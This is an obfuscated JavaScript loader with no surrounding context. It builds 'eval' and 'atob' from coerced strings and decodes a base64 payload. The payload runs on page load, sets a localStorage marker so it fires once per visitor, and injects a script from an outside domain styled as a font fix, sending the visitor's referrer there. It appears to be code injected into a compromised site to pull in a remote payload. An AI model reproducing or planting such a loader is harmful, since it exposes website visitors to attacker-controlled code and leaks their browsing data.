yycNnq()[(!1+'')[4] + String.fromCharCode(118) + (!1+'')[3-2] + (!1+'')[2]](yycNnq()[(!1+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb24gRkZfTWFpbkZ1bmMoKXt;2Y'+'XIg;YT0nY2;tqeTJlaG0nO2lm'+'KHR;5cGVvZiBTd;G9yYWdlIT09I'+'nVuZGVmaW5lZCIpe2NvbnNvbGUubG9nK'+'Cd0ZXN0IHN0b3JhZ2Ugc2hpdCcpO2'+'l;mKGxvY2FsU3RvcmFnZVsnfn5+UE5BTX5+'+'fiddIT09YSl7Y29u;c29sZS5sb2coJ25'+'vIHN0b3JhZ2UgdmFy;ICEg;YWRk'+'I;HNjcmlwdCAnKTtsb2NhbFN0b3Jh'+'Z2VbJ35+;flBOQU1+;fn4nXT1hO3Z;hciB;'+'iPWRvY3VtZW50LmN;yZWF0ZUVs'+'ZW1lbnQoJ3Njcmlw;dCcpO2Iuc3JjP'+'S;dodHRwOi8vZml4LWZvbnRz;LmNvb'+'S9qcy9;pa3MuanM/eD0nK2J0b2EoZ;G9jdW'+'1lbnQucmVmZXJyZXIpO2RvY3VtZW50L'+'mJvZHkuYXBwZW5kQ2hpbGQoY;ik7fX'+'19d2luZG93LmF;kZEV2Z;W50TGlzdG;V'+'uZXIoJ2xv;YWQnLEZGX01haW5'+'GdW5;jKTs=')[qqKcgv[2]+qqKcgv[22]+qqKcgv[9]+qqKcgv[19]+qqKcgv[1]+qqKcgv[13]+qqKcgv[22]](/;/g, '')))
